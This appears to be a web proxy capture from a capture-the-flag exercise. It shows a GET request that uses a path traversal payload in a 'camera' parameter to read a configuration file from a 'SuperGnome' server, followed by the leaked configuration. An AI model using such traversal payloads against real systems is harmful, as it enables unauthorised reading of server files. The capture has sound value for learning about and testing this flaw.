 Resend
Request
Response
Method
Header: Text
Body: Text
Send
Header: Text
Body: Text
GET http://52.34.3.80/cam?camera=../../../www/public/upload/TuKvOJHd/./mickeycecil.png/../../../../files/gnome.conf
HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://52.34.3.80/settings
Cookie: sessionid=vbR5bEU8UJ7feGMP8IVl
Connection: keep-alive
Content-Length: 0
Host: 52.34.3.80
HTTP/1.1 200 OK
X-Powered-By: GIYH::SuperGnome by AtnasCorp
Date: Thu, 17 Dec 2015 15:56:13 GMT
Connection: keep-alive
Gnome Serial Number: XKCD988
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-02
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/